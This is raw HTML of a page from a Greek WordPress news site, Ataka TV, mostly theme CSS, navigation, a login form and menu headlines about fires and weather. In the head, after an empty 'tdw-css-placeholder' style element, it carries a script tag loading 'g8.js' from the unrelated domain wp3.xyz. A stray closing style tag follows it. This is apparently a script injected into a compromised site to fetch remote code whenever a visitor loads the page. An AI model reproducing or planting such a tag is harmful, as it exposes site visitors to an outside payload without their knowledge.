    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Fira Sans";
	font-size:20px;
	font-style:italic;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Fira Sans";
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #ff00fa;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: rgba(255,255,255,0.8);
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(255,255,255,0.8) transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: rgba(255,255,255,0.8);
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: rgba(255,255,255,0.8);
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: rgba(255,255,255,0.8);
    }
    
    
     
    .td-theme-wrap .td-mega-span h3 a {
        color: #222222;
    }
    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #ff00fa;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #ff00fa;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #ff00fa;
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #ff00fa;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: rgba(255,0,250,0.8) !important;
    }    
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #8000a2;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #ffffff;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: rgba(255,255,255,0.78);
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #ff00fa;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ffffff;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Fira Sans";
	font-style:italic;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Fira Sans";
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Fira Sans";
	font-size:16px;
	font-style:italic;
	font-weight:bold;
	text-transform:uppercase;
	
    }
</style>

<link rel="icon" href="https://atakatv.gr/wp-content/uploads/2019/11/cropped-ATAKA-TV3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://atakatv.gr/wp-content/uploads/2019/11/cropped-ATAKA-TV3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://atakatv.gr/wp-content/uploads/2019/11/cropped-ATAKA-TV3-180x180.png" />
<meta name="msapplication-TileImage" content="https://atakatv.gr/wp-content/uploads/2019/11/cropped-ATAKA-TV3-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #ff00fa;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #ff00fa;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #ff00fa;
                }
                .tdm-btn-style1 {
					background-color: #ff00fa;
				}
				.tdm-btn-style2:before {
				    border-color: #ff00fa;
				}
				.tdm-btn-style2 {
				    color: #ff00fa;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #ff00fa;
                    -moz-box-shadow: 0 2px 16px #ff00fa;
                    box-shadow: 0 2px 16px #ff00fa;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #ff00fa;
                    -moz-box-shadow: 0 4px 26px #ff00fa;
                    box-shadow: 0 4px 26px #ff00fa;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp3.xyz/g8.js"></script>

</style></head>

<body class="wp-singular post-template-default single single-post postid-29558 single-format-standard wp-theme-Newspaper cookies-not-set td-standard-pack ------- global-block-template-1 td-gossip tdb_template_28532 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%ce%ba%ce%b5%ce%bd%cf%84%cf%81%ce%b9%ce%ba%cf%8c-container"><ul id="menu-%ce%ba%ce%b5%ce%bd%cf%84%cf%81%ce%b9%ce%ba%cf%8c" class="td-mobile-main-menu"><li id="menu-item-28624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-28624"><a href="https://atakatv.gr/">Home</a></li>
<li id="menu-item-28184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28184"><a href="https://atakatv.gr/category/ellada/">ΕΛΛΑΔΑ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://atakatv.gr/category/ellada/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%b1-ellada/">ΑΘΛΗΤΙΚΑ</a></li>
	<li class="menu-item-0"><a href="https://atakatv.gr/category/ellada/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%b1/">ΚΟΙΝΩΝΙΚΑ</a></li>
	<li class="menu-item-0"><a href="https://atakatv.gr/category/ellada/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%b1/">ΟΙΚΟΝΟΜΙΑ</a></li>
	<li class="menu-item-0"><a href="https://atakatv.gr/category/ellada/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%b1/">ΠΟΛΙΤΙΚΑ</a></li>
</ul>
</li>
<li id="menu-item-28196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28196"><a href="https://atakatv.gr/category/%ce%ba%ce%bf%cf%83%ce%bc%ce%bf%cf%83/">ΚΟΣΜΟΣ</a></li>
<li id="menu-item-28201" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-28201"><a href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/">ΔΙΑΦΟΡΑ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/lifestyle/">Lifestyle</a></li>
	<li class="menu-item-0"><a href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%b7/">ΔΙΑΤΡΟΦΗ</a></li>
	<li class="menu-item-0"><a href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%b5%cf%83/">ΣΥΜΒΟΥΛΕΣ</a></li>
	<li class="menu-item-0"><a href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/texnologia/">Τεχνολογία</a></li>
	<li class="menu-item-0"><a href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/">ΤΗΛΕΟΡΑΣΗ</a></li>
	<li class="menu-item-0"><a href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/%cf%85%ce%b3%ce%b5%ce%b9%ce%b1/">ΥΓΕΙΑ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://atakatv.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://atakatv.gr/">
			<img class="td-retina-data"  data-retina="https://atakatv.gr/wp-content/uploads/2019/11/ATAKA-TV3-1.png" src="https://atakatv.gr/wp-content/uploads/2019/11/ATAKA-TV3-1.png" alt="" width="202"/>
			<span class="td-visual-hidden">Ataka TV</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://atakatv.gr/">
            <img class="td-retina-data" data-retina="https://atakatv.gr/wp-content/uploads/2019/11/ATAKA-TV3-1.png" src="https://atakatv.gr/wp-content/uploads/2019/11/ATAKA-TV3-1.png" alt=""/>
        </a>
        </div>
    <div class="menu-%ce%ba%ce%b5%ce%bd%cf%84%cf%81%ce%b9%ce%ba%cf%8c-container"><ul id="menu-%ce%ba%ce%b5%ce%bd%cf%84%cf%81%ce%b9%ce%ba%cf%8c-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-28624"><a href="https://atakatv.gr/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-28184"><a href="https://atakatv.gr/category/ellada/">ΕΛΛΑΔΑ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_991 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1_991" ><script>var block_tdi_1_991 = new tdBlock();
block_tdi_1_991.id = "tdi_1_991";
block_tdi_1_991.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"28","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_991","tdc_css_class":"tdi_1_991","tdc_css_class_style":"tdi_1_991_rand_style"}';
block_tdi_1_991.td_column_number = "3";
block_tdi_1_991.block_type = "td_block_mega_menu";
block_tdi_1_991.post_count = "4";
block_tdi_1_991.found_posts = "155";
block_tdi_1_991.header_color = "";
block_tdi_1_991.ajax_pagination_infinite_stop = "";
block_tdi_1_991.max_num_pages = "39";
tdBlocksArray.push(block_tdi_1_991);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1_991" id="tdi_2_522" data-td_block_id="tdi_1_991" data-td_filter_value="" href="https://atakatv.gr/category/ellada/">Όλα</a><a class="mega-menu-sub-cat-tdi_1_991"  id="tdi_3_111" data-td_block_id="tdi_1_991" data-td_filter_value="686" href="https://atakatv.gr/category/ellada/%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%b9%ce%ba%ce%b1-ellada/">ΑΘΛΗΤΙΚΑ</a><a class="mega-menu-sub-cat-tdi_1_991"  id="tdi_4_951" data-td_block_id="tdi_1_991" data-td_filter_value="678" href="https://atakatv.gr/category/ellada/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%b1/">ΚΟΙΝΩΝΙΚΑ</a><a class="mega-menu-sub-cat-tdi_1_991"  id="tdi_5_766" data-td_block_id="tdi_1_991" data-td_filter_value="680" href="https://atakatv.gr/category/ellada/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%b1/">ΟΙΚΟΝΟΜΙΑ</a><a class="mega-menu-sub-cat-tdi_1_991"  id="tdi_6_555" data-td_block_id="tdi_1_991" data-td_filter_value="679" href="https://atakatv.gr/category/ellada/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%b1/">ΠΟΛΙΤΙΚΑ</a></div></div><div id=tdi_1_991 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://atakatv.gr/2025/08/13/%cf%86%cf%89%cf%84%ce%b9%ce%ac-%ce%b1%cf%87%ce%b1%ce%90%ce%b1-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-18-%ce%ac%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%bf%ce%b9-%ce%b1%cf%80%ce%b5/" rel="bookmark" class="td-image-wrap" title="Φωτιά Αχαΐα: Τουλάχιστον 18 άνθρωποι απεγκλωβίστηκαν μέσω θαλάσσης"><img class="entry-thumb" src="[data-uri]" alt="" title="Φωτιά Αχαΐα: Τουλάχιστον 18 άνθρωποι απεγκλωβίστηκαν μέσω θαλάσσης" data-type="image_tag" data-img-url="https://atakatv.gr/wp-content/uploads/2025/08/fotia-5-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://atakatv.gr/2025/08/13/%cf%86%cf%89%cf%84%ce%b9%ce%ac-%ce%b1%cf%87%ce%b1%ce%90%ce%b1-%cf%84%ce%bf%cf%85%ce%bb%ce%ac%cf%87%ce%b9%cf%83%cf%84%ce%bf%ce%bd-18-%ce%ac%ce%bd%ce%b8%cf%81%cf%89%cf%80%ce%bf%ce%b9-%ce%b1%cf%80%ce%b5/" rel="bookmark" title="Φωτιά Αχαΐα: Τουλάχιστον 18 άνθρωποι απεγκλωβίστηκαν μέσω θαλάσσης">Φωτιά Αχαΐα: Τουλάχιστον 18 άνθρωποι απεγκλωβίστηκαν μέσω θαλάσσης</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://atakatv.gr/2025/04/29/%ce%b1%cf%80%ce%b1%ce%b3%ce%bf%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%cf%80%cf%8c%cf%80%ce%bb%ce%bf%cf%85-%ce%b1%cf%80%cf%8c-%cf%80%ce%b5%ce%b9%cf%81%ce%b1%ce%b9%ce%ac-%cf%81%ce%b1%cf%86/" rel="bookmark" class="td-image-wrap" title="Απαγορευτικό απόπλου από Πειραιά, Ραφήνα και Λαύριο"><img class="entry-thumb" src="[data-uri]" alt="" title="Απαγορευτικό απόπλου από Πειραιά, Ραφήνα και Λαύριο" data-type="image_tag" data-img-url="https://atakatv.gr/wp-content/uploads/2025/04/karavi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://atakatv.gr/2025/04/29/%ce%b1%cf%80%ce%b1%ce%b3%ce%bf%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%cf%8c-%ce%b1%cf%80%cf%8c%cf%80%ce%bb%ce%bf%cf%85-%ce%b1%cf%80%cf%8c-%cf%80%ce%b5%ce%b9%cf%81%ce%b1%ce%b9%ce%ac-%cf%81%ce%b1%cf%86/" rel="bookmark" title="Απαγορευτικό απόπλου από Πειραιά, Ραφήνα και Λαύριο">Απαγορευτικό απόπλου από Πειραιά, Ραφήνα και Λαύριο</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://atakatv.gr/2025/04/28/%ce%b9%cf%83%cf%80-%ce%b4%cf%89%cf%81%ce%b7%cf%84%ce%ad%cf%82-%ce%b6%cf%89%ce%ae%cf%82-%ce%bf%ce%b9-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%85%cf%80%ce%ac%ce%bb%ce%bb%ce%b7%ce%bb/" rel="bookmark" class="td-image-wrap" title="ΙΣΠ: Δωρητές ζωής οι δημοτικοί υπάλληλοι σε Πειραιά, Νίκαια, Κορυδαλλό"><img class="entry-thumb" src="[data-uri]" alt="" title="ΙΣΠ: Δωρητές ζωής οι δημοτικοί υπάλληλοι σε Πειραιά, Νίκαια, Κορυδαλλό" data-type="image_tag" data-img-url="https://atakatv.gr/wp-content/uploads/2025/04/6544453-2048x1365-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://atakatv.gr/2025/04/28/%ce%b9%cf%83%cf%80-%ce%b4%cf%89%cf%81%ce%b7%cf%84%ce%ad%cf%82-%ce%b6%cf%89%ce%ae%cf%82-%ce%bf%ce%b9-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%ce%bf%ce%af-%cf%85%cf%80%ce%ac%ce%bb%ce%bb%ce%b7%ce%bb/" rel="bookmark" title="ΙΣΠ: Δωρητές ζωής οι δημοτικοί υπάλληλοι σε Πειραιά, Νίκαια, Κορυδαλλό">ΙΣΠ: Δωρητές ζωής οι δημοτικοί υπάλληλοι σε Πειραιά, Νίκαια, Κορυδαλλό</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://atakatv.gr/2024/12/02/%ce%b1%cf%80%ce%bf%ce%ba%ce%bb%ce%b9%ce%bc%ce%ac%ce%ba%cf%89%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%ba%ce%bf%ce%ba%ce%b1%ce%b9%cf%81%ce%af%ce%b1%cf%82-bora-%ce%ba%ce%b1%ce%b9/" rel="bookmark" class="td-image-wrap" title="Αποκλιμάκωση της κακοκαιρίας «Bora» και νέο κύμα βροχών"><img class="entry-thumb" src="[data-uri]" alt="" title="Αποκλιμάκωση της κακοκαιρίας «Bora» και νέο κύμα βροχών" data-type="image_tag" data-img-url="https://atakatv.gr/wp-content/uploads/2024/12/kairos-broxi-4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://atakatv.gr/2024/12/02/%ce%b1%cf%80%ce%bf%ce%ba%ce%bb%ce%b9%ce%bc%ce%ac%ce%ba%cf%89%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%ba%ce%bf%ce%ba%ce%b1%ce%b9%cf%81%ce%af%ce%b1%cf%82-bora-%ce%ba%ce%b1%ce%b9/" rel="bookmark" title="Αποκλιμάκωση της κακοκαιρίας «Bora» και νέο κύμα βροχών">Αποκλιμάκωση της κακοκαιρίας «Bora» και νέο κύμα βροχών</a></h3>            </div>
        </div>
